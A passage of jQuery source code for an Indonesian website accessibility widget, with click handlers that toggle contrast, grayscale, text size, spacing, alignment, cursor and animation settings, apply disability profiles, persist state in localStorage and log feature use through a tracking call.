            } else if (action_grey_scale_widget.length == 3) {
                load_active_grey_scale_v3();
            }

            if (action_garis_bawahi_tautan_widget.length > 0) {
                if (action_garis_bawahi_tautan_widget.length == 1) {
                    action_perataan_text_1_2("rata1", "aktif");
                    action_perataan_text_1_2("rata2", "noaktif");
                }

                if (action_garis_bawahi_tautan_widget.length == 2) {
                    action_perataan_text_1_2("rata1", "noaktif");
                    action_perataan_text_1_2("rata2", "aktif");
                }
            }


        } else {

            load_active_kontras();
            if (action_contrash_widget.length == 0) {
                localStorage.setItem('action_kontras', '1');
                action_kontras_1();
            } else if (action_contrash_widget.length == 1) {

                localStorage.setItem('action_kontras', '2');
                action_kontras_2();
            } else if (action_contrash_widget.length == 2) {
                localStorage.setItem('action_kontras', '3');
                action_kontras_3();
            } else if (action_contrash_widget.length == 3) {
                localStorage.setItem('action_kontras', '4');
                action_kontras_4();
            }

            action_contrash_widget.push(1);
        }
    });



    $("#action_hidden_image").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'sembunyikan-gambar');
        if ($('#action_hidden_image').hasClass('active_box_menu_disabilitas')) {
            action_text_besar.length = 0;
            $("#action_hidden_image").removeClass("active_box_menu_disabilitas");
            $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#action_hidden_image").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

            $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
                $(item).cssImportant("visibility", "");
            });
            localStorage.removeItem('action_hidden_image');
        } else {
            localStorage.setItem('action_hidden_image', '1');
            load_active_hidden_image();
        }

    });








    $("#action_perataan_text").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'rata-tulisan');
        if ($('#action_perataan_text').hasClass('active_box_menu_disabilitas') && action_perataan_text_widget.length == 4) {
            action_perataan_text_widget.length = 0;
            $("#action_perataan_text").removeClass("active_box_menu_disabilitas");
            $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_perataan_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "noaktif")
            $("#text_rata_tulisan").text('Rata Tulisan');
            setTimeout(() => {
                callfunction('Rata Tulisan');
            }, 100);
            $("#svg_left_text_icon").show();
            $("#list_strip_loading_perataan_text").hide();
            $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();

            perataan_all_text("kiri", "noaktif");
            perataan_all_text("tengah", "noaktif");
            perataan_all_text("kanan", "noaktif");
            perataan_all_text("kanan-kiri", "noaktif");

            localStorage.removeItem("perataan_text")

        } else {

            load_active_perataan_text();



            if (action_perataan_text_widget.length == 0) {
                action_perataan_text_1();
                localStorage.setItem("perataan_text", "1");
            } else if (action_perataan_text_widget.length == 1) {
                localStorage.setItem("perataan_text", "2");
                action_perataan_text_2();
            } else if (action_perataan_text_widget.length == 2) {
                localStorage.setItem("perataan_text", "3");
                action_perataan_text_3();
            } else if (action_perataan_text_widget.length == 3) {
                localStorage.setItem("perataan_text", "4");
                action_perataan_text_4();
            }


            action_perataan_text_widget.push(1);
            $("#action_perataan_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }

    });





    $("#action_tulisan_dapat_di_baca").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'tulisan-dapat-dibaca');
        if ($('#action_tulisan_dapat_di_baca').hasClass('active_box_menu_disabilitas') && action_tulisan_dibaca.length == 2) {
            action_tulisan_dibaca.length = 0;


            $("#action_tulisan_dapat_di_baca").removeClass("active_box_menu_disabilitas");
            $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });


            $("#list_strip_loading_action_tulisan_dapat_dibaca").hide();
            $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_1", "noaktif");
            strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_2", "noaktif");
            $("#svg_font_di_perbesar").hide();
            $("#svg_dy_seleksia").show();

            $("#text_tulisan_dapat_di_baca").text("Ramah Disleksia");
            localStorage.removeItem("action_tulisan_dpt_dibaca");
            no_active_action_tulisan_dapat_dibaca();
            setTimeout(() => {
                callfunction("Ramah Disleksia");
            }, 100);

        } else {

            load_active_tulisan_dpt_dibaca();
            if (action_tulisan_dibaca.length == 0) {
                localStorage.setItem("action_tulisan_dpt_dibaca", "1");
                active_action_ramah_dyseleksia();
            } else if (action_tulisan_dibaca.length == 1) {
                localStorage.setItem("action_tulisan_dpt_dibaca", "2");
                active_action_tulisan_dapat_dibaca();

            }
            action_tulisan_dibaca.push(1);

        }





    });





    $("#action_tulisan_line_height").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'tinggi-garis');
        if ($('#action_tulisan_line_height').hasClass('active_box_menu_disabilitas') && action_line_height_text_widget.length == 3) {
            //  console.log('lolxxxx');
            action_line_height_text_widget.length = 0;
            $("#action_tulisan_line_height").removeClass("active_box_menu_disabilitas");
            $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#list_strip_loading_action_tulisan_line_height").hide();
            $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "noaktif");
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")').each(function (i, item) {
                $(item).cssImportant("line-height", "");
            });


            $("#text_id_tinggi_garis").text("Tinggi Garis");
            localStorage.removeItem("action_line_height");

            setTimeout(() => {
                callfunction('Tinggi Garis');
            }, 100);
        } else {
            load_active_tulisan_line_height();


            if (action_line_height_text_widget.length == 0) {
                localStorage.setItem("action_line_height", "1");
                action_line_height_1();


            } else if (action_line_height_text_widget.length == 1) {
                localStorage.setItem("action_line_height", "2");
                action_line_height_2();


            } else if (action_line_height_text_widget.length == 2) {
                localStorage.setItem("action_line_height", "3");
                action_line_height_3();

            }

            action_line_height_text_widget.push(1);
            $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')


        }
    });




    $("#action_animate_pause").click(function (event) {
        event.preventDefault();
        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'animasi-dijeda');
        if ($('#action_animate_pause').hasClass('active_box_menu_disabilitas')) {
            $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {

                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }

                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_animate_pause").removeClass("active_box_menu_disabilitas");
            $("#action_animate_pause").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $("#svg_animasi_play").hide();
            $("#svg_animasi_pause").show();

            clearInterval(interval_animate_widget);
            jQuery.fx.off = false;
            //tanda
            $(filter_hight_jquery_v3).each(function (i, item) {
                $(item).cssImportant("animation-duration", "");
                $(item).cssImportant("transform", "");
                $(item).cssImportant("transition", "");
                $(item).cssImportant("animation", "");
                $(item).cssImportant("animation-play-state", "");
                $(item).cssImportant("-webkit-animation-play-state", "");
                $(item).cssImportant("-moz-animation-play-state", "");
                $(item).cssImportant("-o-animation-play-state", "");
                $(item).clearQueue();
            });
            event.cancelBubble = false;
            $("#text_id_animasi").text("Animasi Dijeda");

            setTimeout(() => {
                callfunction('Animasi Dijeda');
            }, 100);
            localStorage.removeItem("action_animate_pause");
        } else {
            load_active_animate_pause();
            localStorage.setItem("action_animate_pause", "1");
            event.cancelBubble = true;
        }
    });




    $("#action_kursor").click(function (event) {
        event.preventDefault();

        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'kursor');


        if ($('#action_kursor').hasClass('active_box_menu_disabilitas') && action_kursor_widget.length == 3) {
            action_kursor_widget.length = 0;
            $("#action_kursor").removeClass("active_box_menu_disabilitas");
            $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            })
            $("#action_kursor").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $("*").removeClass("cursor_website_all");
            localStorage.removeItem("action_kursor_change");


            $("#list_strip_loading_action_kursor").hide();
            $("#text_id_kursor").text("Kursor");
            strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_3", "noaktif");
            $("#svg_kursor_web").show();
            $("#svg_kursor_masker,#svg_kursor_masker_v2,#slider_mouse_masked,#slider_mouse_masked_line").hide();
        } else {
            //   load_active_kursor_change();

            if (action_kursor_widget.length == 0) {
                localStorage.setItem("action_kursor_change", "1");
                action_kursor_widget_1();
            } else if (action_kursor_widget.length == 1) {
                localStorage.setItem("action_kursor_change", "2");
                action_kursor_widget_2();
            } else if (action_kursor_widget.length == 2) {
                localStorage.setItem("action_kursor_change", "3");
                action_kursor_widget_3();
            }

            action_kursor_widget.push(1);


        }
    });





    $("#action_space_text").click(function (event) {
        event.preventDefault();

        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'spasi-teks');
        if ($('#action_space_text').hasClass('active_box_menu_disabilitas') && action_space_text_widget.length == 3) {
            action_space_text_widget.length = 0;
            $("#action_space_text").removeClass("active_box_menu_disabilitas");
            $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#list_strip_loading_action_space_text").hide();
            $("#action_space_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "noaktif");

            $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
                "letter-spacing": "",
            });
            $("#id_space_text").text("Spasi Teks");

            setTimeout(() => {
                callfunction("Spasi Teks");
            }, 100);
            localStorage.removeItem("action_space_text");
        } else {
            load_active_space_text();

            if (action_space_text_widget.length == 0) {
                localStorage.setItem("action_space_text", "1");
                action_space_text_1();

            } else if (action_space_text_widget.length == 1) {
                localStorage.setItem("action_space_text", "2");
                action_space_text_2();
            } else if (action_space_text_widget.length == 2) {
                localStorage.setItem("action_space_text", "3");
                action_space_text_3();
            }

            action_space_text_widget.push(1);
            $("#action_space_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')


        }
    });





    $("#action_perkecil_text").click(function (event) {
        event.preventDefault();

        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'perkecil-teks');
        if ($('#action_perkecil_text').hasClass('active_box_menu_disabilitas') && action_text_kecil.length == 4) {
            clear_set_text_kecil();
        } else {
            clear_set_text_besar();
            load_active_text_kecil();
            if (action_text_kecil.length == 0) {
                localStorage.setItem("text_kecil", "1");
                text_kecil_1();

            } else if (action_text_kecil.length == 1) {
                localStorage.setItem("text_kecil", "2");
                text_kecil_2();

            } else if (action_text_kecil.length == 2) {
                localStorage.setItem("text_kecil", "3");
                text_kecil_3();

            } else if (action_text_kecil.length == 3) {
                localStorage.setItem("text_kecil", "4");
                text_kecil_4();

            }

            action_text_kecil.push(1);
            $("#action_perkecil_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }
    });






    $("#action_garis_bawahi_tautan").click(function (event) {
        event.preventDefault();

        reset_profile_all("no");
        hit_api_tracking(base_url_website, 'garis-bawahi-tautan');
        if ($('#action_garis_bawahi_tautan').hasClass('active_box_menu_disabilitas') && action_garis_bawahi_tautan_widget.length == 2) {
            action_garis_bawahi_tautan_widget.length = 0;
            $("#action_garis_bawahi_tautan").removeClass("active_box_menu_disabilitas");
            $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_fill_svg_color_black")) {
                    item.classList = "icon_fill_svg_color_black";
                }
            });

            $("#list_strip_loading_action_garis_bawahi_tautan").hide();
            $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "noaktif");
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "noaktif");
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_3", "noaktif");

            $("#svg_decoration_link").show();
            $("#svg_block_decoration_link").hide();

            action_perataan_text_1_2("rata1", "noaktif");
            action_perataan_text_1_2("rata2", "noaktif");



            $("#text_garis_bawahi_tautan").text("Garis Bawahi Tautan");

            setTimeout(() => {
                callfunction("Garis Bawahi Tautan");
            }, 100);
            localStorage.removeItem("action_link_all");
        } else {
            load_active_link_all();
            if (action_garis_bawahi_tautan_widget.length == 0) {
                localStorage.setItem("action_link_all", "1");
                action_garis_link_1();
            } else if (action_garis_bawahi_tautan_widget.length == 1) {
                localStorage.setItem("action_link_all", "2");
                action_garis_link_2();
            }
            action_garis_bawahi_tautan_widget.push(1);
            $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
        }

    });




    $("#dropdown_bahasa_widget").click(function (event) {
        event.preventDefault();

    });

    $("#dropdown_profile_widget").click(function (event) {
        event.preventDefault();
        var get_attr = $("#dropdown_profile_widget").attr('aria-expanded');

        if (get_attr == 'true') {
            $("#dropdown_profile_widget").attr('aria-expanded', 'false');
            $("#show_profile_widget_dsb").hide();
        } else {
            $("#dropdown_profile_widget").attr('aria-expanded', 'true');
            $("#show_profile_widget_dsb").show();
        }
    });










    Array.prototype.remove = function (from, to) {
        var rest = this.slice((to || from) + 1 || this.length);
        this.length = from < 0 ? this.length + from : from;
        return this.push.apply(this, rest);
    };


    $("#action_gangguan_motorik").click(function (event) {
        hit_api_tracking(base_url_website, 'gangguan-motorik');
        action_find_id_profile_aksesbilitas("#action_gangguan_motorik");
    });


    $("#action_netra_total").click(function (event) {
        hit_api_tracking(base_url_website, 'netra-total');
        action_find_id_profile_aksesbilitas("#action_netra_total");

    });

    $("#action_buta_warna").click(function (event) {
        hit_api_tracking(base_url_website, 'buta-warna');
        action_find_id_profile_aksesbilitas("#action_buta_warna");

    });

    $("#action_disleksia").click(function (event) {
        hit_api_tracking(base_url_website, 'diseleksia');
        action_find_id_profile_aksesbilitas("#action_disleksia");

    });


    $("#action_gangguan_pengelihatan").click(function (event) {
        hit_api_tracking(base_url_website, 'gangguan-pengelihatan');
        action_find_id_profile_aksesbilitas("#action_gangguan_pengelihatan");

    });

    $("#action_kognitif_pembelajaran").click(function (event) {
        hit_api_tracking(base_url_website, 'kognitif-pembelajaran');
        action_find_id_profile_aksesbilitas("#action_kognitif_pembelajaran");

    });

    $("#action_kejang_dan_epilepsi").click(function (event) {
        hit_api_tracking(base_url_website, 'kejang-dan-epilepsi');
        action_find_id_profile_aksesbilitas("#action_kejang_dan_epilepsi");

    });

    $("#action_adhd").click(function (event) {
        hit_api_tracking(base_url_website, 'adhd');
        action_find_id_profile_aksesbilitas("#action_adhd");

    });







    $("#action_tooltip").click(function (event) {
        event.preventDefault();
        setTimeout(() => {
            reset_profile_all("no");
        }, 100);

        hit_api_tracking(base_url_website, 'tooltip');

        if ($('#action_tooltip').hasClass('active_box_menu_disabilitas') && action_tooltip_widget.length == 1) {
            action_tooltip_widget.length = 0;
            $("#action_tooltip").removeClass("active_box_menu_disabilitas");
            $("#action_tooltip").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $('#action_tooltip .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#move_tooltip_data").css('display', 'none');
            localStorage.removeItem("tooltip_active");
            setTimeout(async () => {

                $('.tooltip_data_move_mouse_new').css({
                    "left": "",
                    "top": ""
                });

            }, 125);


        } else {
            action_tooltip_widget.length = 0;
            localStorage.setItem("tooltip_active", "1");
            action_tooltip_widget.push(1);
            $("#move_tooltip_data").css('display', 'none');
            setTimeout(() => {
                load_active_tooltip_teks_action();
            }, 125);


        }
    });





    $("#reset_pengaturan_all_dsb").click(function (event) {
        event.preventDefault();
        reset_all_perngaturan_widget();
    });

    function reset_all_perngaturan_widget() {

        if (position_default == "left_bottom") {
            action_navigate_widget("left_bottom", "click");
        } else if (position_default == "right_bottom") {
            action_navigate_widget("right_bottom", "click");
        }

        localStorage.removeItem("position_widget");
        hit_api_tracking(base_url_website, 'reset-pengaturan-disabilitas');

        $("*").each(function (i, item) {
            $(item).css({
                "opacity": "",
                "border-color": ""
            });
        });

        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
        ).cssImportant("border-color", "");

        $("#action_moda_suara").removeClass("active_box_menu_disabilitas");
        $('#action_moda_suara .box_icon_disabilitas .active_icon_svg_sroke_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_moda_suara").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas')

        localStorage.setItem("permisvoice", "off");




        /*perbesar_text*/

        action_text_besar.length = 0;
        $("#action_perbesar_text").removeClass("active_box_menu_disabilitas");
        $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_perbesar_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "noaktif")

        $('*:not("#widget_menu_disabilitas *")').css({
            "font-size": "",
        });





        /*grey scale*/
        action_grey_scale_widget.length = 0;
        $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_grey_scale_color_1")) {
                item.classList = "icon_svg_grey_scale_color_1";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_2")) {
                item.classList = "icon_svg_grey_scale_color_2";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_3")) {
                item.classList = "icon_svg_grey_scale_color_3";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_4")) {
                item.classList = "icon_svg_grey_scale_color_4";
            }
        });
        $("#action_grey_scale").removeClass("active_box_menu_disabilitas");
        $("#action_grey_scale").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $("#text_tulisan_grey_scale").text('Kejenuhan');
        $("#list_strip_loading_action_grey_scale").hide();
        strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_3", "noaktif");
        $('html').css({
            'filter': ""
        });




        /*kontras*/


        action_contrash_widget.length = 0;
        $("#action_kontras").removeClass("active_box_menu_disabilitas");
        $("#action_kontras").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_circle_multi")) {
                item.classList = "circle_multi";
            }

            if (name_class.includes("active_circle_single")) {
                item.classList = "circle_single";
            }
        });


        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "noaktif");
        $("#svg_kontras_multi").show();
        $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
        $("#text_name_kontras").text(' Kontras+');
        action_warna_kode_1("noaktif");
        action_warna_kode_2("noaktif");
        action_warna_kode_3("noaktif");
        action_warna_kode_4("noaktif");




        /* perataan text */


        action_perataan_text_widget.length = 0;
        $("#action_perataan_text").removeClass("active_box_menu_disabilitas");
        $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_perataan_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "noaktif")
        $("#text_rata_tulisan").text('Rata Tulisan');
        $("#svg_left_text_icon").show();
        $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();

        perataan_all_text("kiri", "noaktif");
        perataan_all_text("tengah", "noaktif");
        perataan_all_text("kanan", "noaktif");
        perataan_all_text("kanan-kiri", "noaktif");




        /* hidden image */




        $("#action_hidden_image").removeClass("active_box_menu_disabilitas");
        $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_hidden_image").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
            $(item).cssImportant("visibility", "");
        });


        /* reset text besar*/





        action_tulisan_dibaca.length = 0;

        $("#svg_font_di_perbesar").hide();
        $("#action_tulisan_dapat_di_baca").removeClass("active_box_menu_disabilitas");
        $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });

        $("#svg_dy_seleksia").show();

        $("#list_strip_loading_action_tulisan_dapat_dibaca").hide();
        $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_1", "noaktif");
        strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_2", "noaktif");


        $("#text_tulisan_dapat_di_baca").text("Ramah Disleksia");

        setTimeout(() => {
            no_active_action_tulisan_dapat_dibaca();
        }, 90);





        /* line height */

        action_line_height_text_widget.length = 0;
        $("#action_tulisan_line_height").removeClass("active_box_menu_disabilitas");
        $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });

        $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "noaktif");
        $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")').each(function (i, item) {
            $(item).cssImportant("line-height", "");
        });
        $("#text_id_tinggi_garis").text("Tinggi Garis");







        /* Animasi  */
        $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {

            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }

            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_animate_pause").removeClass("active_box_menu_disabilitas");
        $("#action_animate_pause").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $("#svg_animasi_play").hide();
        $("#svg_animasi_pause").show();
        clearInterval(interval_animate_widget);
        jQuery.fx.off = false;
        //tanda ,*:before, *:after
        $(filter_hight_jquery_v3).each(function (i, item) {
            $(item).cssImportant("animation-duration", "");
            $(item).cssImportant("transform", "");
            $(item).cssImportant("transition", "");
            $(item).cssImportant("animation", "");
            $(item).cssImportant("animation-play-state", "");
            $(item).cssImportant("-webkit-animation-play-state", "");
            $(item).cssImportant("-moz-animation-play-state", "");
            $(item).cssImportant("-o-animation-play-state", "");
            $(item).clearQueue();
        });

        $("#text_id_animasi").text("Animasi Dijeda");



        /*kursor*/

        action_kursor_widget.length = 0;
        $("#action_kursor").removeClass("active_box_menu_disabilitas");
        $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        })
        $("#action_kursor").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $("*").removeClass("cursor_website_all");


        $("#list_strip_loading_action_kursor").hide();

        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_3", "noaktif");
        $("#svg_kursor_web").show();
        $("#svg_kursor_masker").hide();
        $("#svg_kursor_masker_v2").hide();








        action_kursor_widget.length = 0;
        $("#action_kursor").removeClass("active_box_menu_disabilitas");
        $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        })
        $("#action_kursor").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $("#list_strip_loading_action_kursor").hide();
        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_3", "noaktif");
        setTimeout(() => {
            data_move_mouse();
            $("#text_id_kursor").text("Kursor");
        }, 100);




        action_space_text_widget.length = 0;
        $("#action_space_text").removeClass("active_box_menu_disabilitas");
        $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#list_strip_loading_action_space_text").hide();
        $("#action_space_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "noaktif");

        $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
            "letter-spacing": "",
        });
        $("#id_space_text").text("Spasi Teks");



        /*perkecil text*/

        action_text_kecil.length = 0;
        $("#action_perkecil_text").removeClass("active_box_menu_disabilitas");
        $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });

        $("#action_perkecil_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "noaktif")
